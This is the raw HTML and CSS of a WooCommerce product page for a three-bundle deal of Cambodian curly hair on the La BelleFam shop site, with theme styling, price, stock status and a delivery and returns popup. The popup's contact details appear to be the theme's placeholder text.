li > a{font-size:14px;color:#ffffff;font-family:Raleway;font-weight:600;text-transform:none;}.header-04 .header-bottom .mega-menu > li:focus > a, .header-04 .header-bottom .mega-menu> li:hover > a{color:#f7a5b4;}.header-05 .header-bottom .header-menu .mega-menu>li>a{color:#e15050;font-family:Raleway;font-size:15px;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.header-05 .header-bottom .header-menu .mega-menu > li:focus > a, .header-05 .header-bottom .header-menu .mega-menu> li:hover > a, .header-05 .header-bottom .header-menu .mega-menu>li>a i{color:#9c1111;}.header-06, #page.header-06:not(.header-fixed) .fix-top{background-color:#ffffff;}.site-header.header-06{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06:before{background-color:transparent;opacity:0.6;}.header-06 .logo, .header-06 .header-middle .menu-icon, .header-06 .header-middle .header-right, .header-06 .header-middle .mega-menu > li, .header-06 .header-icon .languges-flags .lang-1, .header-06 .header-middle .header-menu{height:80px;}.header-06 .header-icon .cart-header, .header-06 .header-icon .account-header > a, .header-06 .header-icon .header-contact a, .header-06 .header-icon .search-header{color:#000000;}.header-06 .header-icon .cart-header:hover, .header-06 .header-icon .account-header > a:hover, .header-06 .header-icon .header-contact i:hover, .header-06 .header-icon .search-header:hover{color:#8b2929;}.header-06 .header-middle .mega-menu > li > a{font-size:14px;color:#343434;font-family:Raleway;font-weight:600;text-transform:uppercase;}.header-06 .header-middle .mega-menu > li:focus > a, .header-06 .header-middle .mega-menu> li:hover > a{color:#972121;}.humburger-menu{background-color:#faf9f7;}.humburger-menu .widget-title{color:#333333;}.humburger-content .widget, .humburger-content ul.product_list_widget li .product-content,.humburger-content ul.list-info-contact li{border-color:#dfdfdf;}.footer-newsletter.newsletter-style1{background:#e5c8c3;background-color:#e5c8c3;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-newsletter.newsletter-style2{background:#dbe7f5;background-color:#dbe7f5;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-01{background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-01 .footer-bottom{background:rgba(244, 245, 248, 1);background-color:rgba(244, 245, 248, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-02{background:rgba(69, 69, 69, 1);background-color:rgba(69, 69, 69, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-03{background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-03 .footer-bottom{background:transparent;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-04 .row-bg{background-repeat:repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-404 h1{color:#ffffff !important;}.page-404 p{color:#333333;}.page-404 .go-home{color:#ffffff;}body .page-404{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body .coming-soon-container{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.active-sidebar .widget .widget-title{color:#333333;}.active-sidebar .widget a, .active-sidebar .tm-posts-widget .post-widget-info .post-widget-title a, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat>a, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat>p, .active-sidebar .widget.widget_product_categories ul.product-categories li.current-cat>span.count{color:#333;}.active-sidebar{color:#948e90;}.popup-sale-off{height:502px;width:770px;background-color:#fff;}.popup-sale-off:before{background-image:url("https://www.staggraphic.com/labellefam1/wp-content/uploads/2020/04/Capture13_188c82ff-4cda-419c-9566-d149a56d64d7-1.png");background-color:#dfdfdf;background-repeat:no-repeat;background-position:right center;background-attachment:scroll;-webkit-background-size:contain;-moz-background-size:contain;-ms-background-size:contain;-o-background-size:contain;background-size:contain;}.popup-sale-off .before-title{font-family:Raleway;font-weight:400;letter-spacing:0.2em;line-height:25px;text-transform:uppercase;color:#333;font-size:16px;}.popup-sale-off .title{font-family:Raleway;font-weight:600;line-height:25px;text-transform:initial;color:#333;font-size:40px;}.popup-sale-off .after-title{font-family:Raleway;font-weight:600;line-height:25px;text-transform:initial;color:#c44860;font-size:40px;}.popup-sale-off .mc4wp-form-fields input[type=email], .popup-sale-off .mc4wp-form-fields input[type=email]::placeholder, .popup-sale-off .checkbox-form label.checkcontainer, .popup-sale-off .checkbox-form input~.checkmark{color:#787475;}.popup-sale-off .mc4wp-form-fields input[type=email], .popup-sale-off .checkbox-form input~.checkmark{border-color:#dfdfdf;}.popup-sale-off .mc4wp-form-fields input[type=submit]{color:#fff;}@media (min-width: 992px){.header-01.is-sticky .logo, .header-01.is-sticky .header-right, .header-01.is-sticky #site-navigation .mega-menu > li, .header-01.is-sticky .cont, .header-02.is-sticky .logo, .header-02.is-sticky .header-menu .mega-menu > li, .header-02.is-sticky .header-right, .header-03.is-sticky .logo, .header-03.is-sticky .header-middle .menu-icon, .header-03.is-sticky .header-middle .header-right, .header-03.is-sticky .header-middle .header-menu, .header-02.is-sticky .header-content .menu-icon, .header-02.is-sticky .header-right, .header-03.is-sticky .logo, .header-03.is-sticky .header-content .menu-icon, .header-03.is-sticky .header-content .header-right, .header-03.is-sticky .header-content .header-menu, .header-03.is-sticky .mega-menu > li{height:100px !important;}.header-01:not(.is-sticky) .header-content .logo, .header-01:not(.is-sticky) .header-content .mega-menu > li, .header-01:not(.is-sticky) .header-content .cont, .header-01:not(.is-sticky) .header-middle .menu-icon, .header-01:not(.is-sticky) .header-content .header-menu{height:110px;}.header-01 .header-bottom{height:70px;}.header-02:not(.is-sticky) .logo, .header-02:not(.is-sticky) .header-right, .header-02:not(.is-sticky) .header-menu .mega-menu > li{height:132px;}.header-02 .header-menu .mega-menu > li > a{color:#fb1785;}}@media (max-width: 991px){.header-01 .logo, .header-01 .menu-col-right .menu-icon, .header-02 .logo, .header-02 .header-right, .header-03 .logo, .header-03 .header-middle .menu-icon, .header-03 .header-middle .header-right, .header-03 .header-middle .header-menu, .header-02 .header-content .menu-icon, .header-02 .header-right, .header-03 .logo, .header-03 .header-content .menu-icon, .header-03 .header-content .header-right, .header-03 .header-content .header-menu{height:100px !important;}}@media (min-width: 767px){.account-popup{width:s;}}</style></head>
<body class="product-template-default single single-product postid-6622 theme-arangi woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5760">
	            <div class="preloader">
                                    <div id="loading-9">
                        <div class="preloader8">
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                            </div>
		        <div id="page" class="hfeed site main-1 full     header-fixed">
                <div class="search-box">
            <div class="search-box__header-container">
                <div class="container">
                    <div class="search-box__header row">
                        <div class="search-box__title col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-10">
                            <p>What are you Looking for?</p>
                        </div>
                        <div class="search-box__close col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-2 text-right">
                            <span class="close-search-box"><i class="ti-close"></i></span>
                        </div>
                    </div>
                </div>
            </div>
            <!--./search-box_header-container-->
            <div class="search-box__content">
                <div class="container">
                    <div class="search-block-top header-search">        <div class="top-search">
            <form role="search" method="get" class="searchform" action="https://labellefam.com/">
    <div class="search-form woosearch-search">
        <div class="woosearch-input-box">
        				<input class="product-search search-input" type="text" name="s" placeholder="Search ..." />
        </div>
		<button type="submit" class="searchsubmit woosearch-submit submit btn-search">
			<span class="search-text">Search</span>
			<i class="ti-search"></i>
		</button>  
		<input type="hidden" name="post_type" value="product" />    </div>
</form>        </div>
    </div>                </div>
            </div>
        </div>
        <header id="masthead" class="site-header page-header header-03">
	<div class="header-middle">
		<div class="container">
			<div class="row">
                <div class="col-sm-6 col-md-6 col-lg-2 col-xl-2 d-flex align-items-center menu-col-left">
                                                <h2 class="logo d-flex align-items-center">
                                    <a class="logo-default" href="https://labellefam.com/"><img src="https://labellefam.com/wp-content/uploads/2020/04/logo1.png" alt="La BelleFam"></a>
                                                        <a class="logo-sticky" href="https://labellefam.com/"><img src="https://labellefam.com/wp-content/uploads/2020/04/logo1.png" alt="La BelleFam"></a>
                                               </h2>
                                </div>
				<div class="col-sm-6 col-md-6 col-lg-7 col-xl-7 align-items-center menu-content menu-col-center">
					<div class="header-menu d-flex align-items-center">
						<nav id="site-navigation" class="main-navigation">
							<ul id="menu-menu-primary" class="mega-menu"><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://labellefam.com/">Home</a><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://labellefam.com/shop/">Shop</a><li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4677"><a href="https://labellefam.com/about-us/">About us</a><li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://labellefam.com/contact/">Contact us</a></ul>						</nav>
					</div>
				</div>

                <div class="col-sm-6 col-md-6 col-lg-3 col-xl-3 align-items-center menu-col-right">
                    <div class="header-right d-flex align-items-center justify-content-end">
                        <div class="header-icon">
                                                            <div class ="search-header d-inline-block">
                                    <div class="icon-header btn-search">
                                        <i class="ti-search"></i>
                                    </div>
                                </div>
                                            <div class="cart-header d-inline-block">
                <div class="cart_label">
                    <div class="text-header">
                        <div class="icon-header">
                            <span class="icon-shopping-basket"></span>
                        </div>

                        <div class="minicart-content">
                                                            <span class="text-items">0</span>
                                                        <p class="cart_qty"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></p>
                        </div>
                    </div>
                                                                        <span class="count-items box-label">Cart (0)</span>
                                                                
                </div>
                <div class="cart-block content-filter">
                    <div class="widget_shopping_cart_content"> 
                    </div>
                </div>
            </div>
            					<div class="account-header d-inline-block">
				<a href="#account-popup" data-fancybox><i class="icon-unlock-alt-solid"></i>
                                            <span class="box-label">Sign in</span>
                                    </a>
							</div>
		                                                                                        </div>
                        <div class="menu-icon menu_bar align-items-center">
                            <span class="ti-menu"></span>
                        </div>
                    </div>
                </div>
			</div>
		</div> 
	</div>
    			                    <div class="menu-mobile">
                        <div class="menu-mobile-content">
                <div class="top-mobile d-flex align-items-center">
                    <div class="close-menu-mobile d-flex align-items-center">
                        <div class="close-menu btn-menu">
                                    <a href="javascript:void(null);" class="icon-list">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            <span class="path4"></span>
            <span class="path5"></span>
            <span class="path6"></span>
            <span class="path7"></span>
            <span class="path8"></span>
            <span class="path9"></span>
            <span class="path10"></span>
            <span class="path11"></span>
            <span class="path12"></span>
            <span class="path13"></span>
            <span class="path14"></span>
            <span class="path15"></span>
        </a>
                                </div>
                    </div>
                                                    <h2 class="mobile-logo d-flex align-items-center">
            <a href="https://labellefam.com/"><img src="https://labellefam.com/wp-content/uploads/2020/04/logo1.png" alt="La BelleFam"/></a>
        </h2>
                                                <div class ="search-header  d-flex align-items-center">
                        <div class="icon-header btn-search">
                            <i class="ti-search"></i>
                        </div>
                    </div>
                </div>
                <div class="mobile-content">
                    <nav class="main-navigation">
                        <ul id="menu-menu-primary-1" class="mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://labellefam.com/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://labellefam.com/shop/">Shop</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4677"><a href="https://labellefam.com/about-us/">About us</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://labellefam.com/contact/">Contact us</a></ul>                    </nav>
                </div>
                                                    <div class="mobile-tool d-flex">
                        <div class="mobile-tool-left d-flex">
                                                            <div class="cart-mobile">
                                                <div class="cart-header d-inline-block">
                <div class="cart_label">
                    <div class="text-header">
                        <div class="icon-header">
                            <span class="icon-shopping-basket"></span>
                        </div>

                        <div class="minicart-content">
                                                            <span class="text-items">0</span>
                                                        <p class="cart_qty"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></p>
                        </div>
                    </div>
                                                                        <span class="count-items box-label">Cart (0)</span>
                                                                
                </div>
                <div class="cart-block content-filter">
                    <div class="widget_shopping_cart_content"> 
                    </div>
                </div>
            </div>
                                            </div>
                                                                                        					<div class="account-header d-inline-block">
				<a href="#account-popup" data-fancybox><i class="icon-unlock-alt-solid"></i>
                                            <span class="box-label">Sign in</span>
                                    </a>
							</div>
		                                                                                                <div class="phone-mobile">
                                    <a href="tel:(954) 851-2344"><i class="icon-phone"></i></a>
                                </div>
                                                    </div>
                                            </div>
                            </div>
        </div>
        </header> <!-- End masthead -->        
<!-- Page title + breadcrumb -->
<div class="side-breadcrumb" >
    <div class="container">
        <div class="row align-items-center">
			<div class="col-xl-12 col-md-12 col-sm-12 col-xs-12">
        	        									            <div class="breadcrumbs">
	                <ul class="breadcrumb"><li><a class="home" href="https://labellefam.com/"><span>Home</span></a></li><li><a href="https://labellefam.com/product-category/everyday-deals/">EVERYDAY DEALS</a></li><li>3 BUNDLE DEAL 100% VIRGIN CAMBODIAN CURLY</li></ul>	            </div>
	        	    </div>
        </div>
    </div>
</div>

        <div id="site-main" class="wrapper">
                            <div class="container">
                                        <div class="row">		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 main-sidebar">
					<div class="woocommerce-notices-wrapper"></div><div id="product-6622" class="product type-product post-6622 status-publish first instock product_cat-100-virgin-human-hair product_cat-everyday-deals product_cat-wavy-curly-collection product_tag-3-bundle-deal product_tag-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
    <div class="product-detail single_2">
        <div class="row">
                                    <div class="col-xl-6 col-lg-6 col-sm-12 col-md-12 product-images-wrapper no-gallery">
                <span class="label-product on-sale"><span>Sale</span></span>		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
    	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labellefam.com/wp-content/uploads/2020/04/J_grande-570x432.jpg" class="woocommerce-product-gallery__image"><a href="https://labellefam.com/wp-content/uploads/2020/04/J_grande.jpg"><img fetchpriority="high" width="570" height="432" src="https://labellefam.com/wp-content/uploads/2020/04/J_grande-570x432.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="J_grande.jpg" data-caption="" data-src="https://labellefam.com/wp-content/uploads/2020/04/J_grande.jpg" data-large_image="https://labellefam.com/wp-content/uploads/2020/04/J_grande.jpg" data-large_image_width="600" data-large_image_height="455" decoding="async" srcset="https://labellefam.com/wp-content/uploads/2020/04/J_grande-570x432.jpg 570w, https://labellefam.com/wp-content/uploads/2020/04/J_grande-300x228.jpg 300w, https://labellefam.com/wp-content/uploads/2020/04/J_grande-40x30.jpg 40w, https://labellefam.com/wp-content/uploads/2020/04/J_grande.jpg 600w" sizes="(max-width: 570px) 100vw, 570px" /></a></div>	</figure>
	</div>
            </div>
            <div class="col-xl-6 col-lg-6 col-sm-12 col-md-12 product-detail-summary">
                <div class="summary entry-summary">
                    <h1 class="product_title entry-title">3 BUNDLE DEAL 100% VIRGIN CAMBODIAN CURLY</h1>			<p class="price">
			<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>195.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>300.00</span>	
				
			<span class="label-product on-sale percentage"><span>-5<sup>%</sup></span></span>		</p>
			<div class="availability"><strong>Availability: </strong><span class="stock"> In Stock</span></div><div class="product_meta ">

							<span class="sku_wrapper"><strong>SKU:</strong> <span class="sku">180898461-3-bundle-deal-100-virgin-cambodian-curly</span></span>
					
		
	

</div>
		<div class="delivery-return">
			<h4><a data-fancybox href="#single-delivery">Delivery &amp; Return</a></h4>
			<div id="single-delivery" class="single-delivery">
				<style>.elementor-2387 .elementor-element.elementor-element-677744e:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-677744e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2387 .elementor-element.elementor-element-677744e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2387 .elementor-element.elementor-element-677744e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:90px 15px 90px 90px;--e-column-margin-right:15px;--e-column-margin-left:90px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2387 .elementor-element.elementor-element-6413aac{text-align:left;}.elementor-2387 .elementor-element.elementor-element-6413aac .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2387 .elementor-element.elementor-element-cf613d6 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-7bc5baf{--spacer-size:20px;}.elementor-2387 .elementor-element.elementor-element-5037c00{text-align:left;}.elementor-2387 .elementor-element.elementor-element-5037c00 .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c44860;background-image:url("https://labellefam.com/wp-content/uploads/2019/02/img-delivery1.png");background-position:bottom left;background-repeat:no-repeat;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:74px 38px 0px 38px;}@media(max-width:1024px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 20px 39px 25px;--e-column-margin-right:20px;--e-column-margin-left:25px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:35px 0px 50px 7px;}}@media(max-width:767px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 15px 40px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-800px -800px;background-size:0px auto;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:15px 0px 0px 0px;}}</style>		<div data-elementor-type="section" data-elementor-id="2387" class="elementor elementor-2387">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-677744e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="677744e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee69c6c" data-id="ee69c6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6413aac elementor-widget elementor-widget-heading" data-id="6413aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Write a comment</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cf613d6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf613d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All orders shipped with UPS Express.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Always free shipping for orders over US $250.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All orders are shipped with a UPS tracking number.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bc5baf elementor-widget elementor-widget-spacer" data-id="7bc5baf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5037c00 elementor-widget elementor-widget-heading" data-id="5037c00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Returns</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3dcc8b5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3dcc8b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Items returned within 14 days of their original shipment date in  same as new condition will be eligible for a full refund or store  credit.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Refunds will be charged back to the original form of payment used  for purchase.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Customer is responsible for shipping charges when making returns  and shipping/handling fees of original purchase is non-refundable.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All sale items are final purchases.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bccd951" data-id="bccd951" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb9a2bb humburger-content contact-delivery elementor-widget elementor-widget-wp-widget-tm-contact-widget" data-id="bb9a2bb" data-element_type="widget" data-widget_type="wp-widget-tm-contact-widget.default">
				<div class="elementor-widget-container">
					<div class="tm-contact-widget"><h5>Give us a shout if you have any other questions and/or concerns.​</h5><ul class="list-info-contact">				<li class="info-phone">
					<span>Phone: </span><i class="icon icon-cell-phone"></i>
					<div class="info-content">
						<a href="tel:+01-909-980-0032">+01-909-980-0032</a><a href="tel:+01-909-980-0033">+01-909-980-0033</a>					</div>
				</li>
								<li class="info-address">
					<span>Address: </span><i class="ti-location-pin"></i>
					<div class="info-content">
						<p>16122 Collins Street Victoria 8007 Australia</p><p>16122 Collins Street AHDJ 807 Australia</p>					</div>
				</li>
								<li class="info-mail">
					<span>Email: </span><i class="ti-email"></i>
					<div class="info-content">
						<a href="mailto:info@company.com">info@company.com</a><a href="mailto:Support@arangi.com">Support@arangi.com</a>					</div>
				</li>
				</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
		</div>
	
